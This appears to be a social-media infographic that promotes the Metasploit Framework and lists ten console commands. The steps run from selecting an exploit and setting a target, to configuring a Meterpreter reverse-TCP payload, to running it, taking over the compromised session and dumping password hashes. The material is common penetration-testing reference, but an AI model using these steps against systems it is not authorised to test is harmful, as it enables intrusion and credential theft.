 METASPLOIT
FRAMEWORK

The ultimate platform for developing, testing, and executing exploits. It contains thousands of pre-built exploits and payloads for Windows, Linux, and other systems. Metasploit turns vulnerabilities into full system compromise.

Top 10 Commands:
1. msfconsole (Launch the Metasploit console)
2. search [exploit_name] (Find specific exploits or modules)
3. use [exploit_path] (Select an exploit or module)
4. show options (Display configuration options for the module)
5. set RHOSTS [Target_IP] (Set the target IP address)
6. set LHOST [Your_IP] (Set your IP for reverse connections)
7. set PAYLOAD windows/meterpreter/reverse_tcp (Select a powerful payload)
8. exploit (Execute the chosen exploit)
9. sessions -i [id] (Interact with an active compromised session)
10. hashdump (Meterpreter: Extract password hashes from the target)

🚀 From vulnerability to complete control. Master this!

@hex_sec hexsec_tools hexsecteam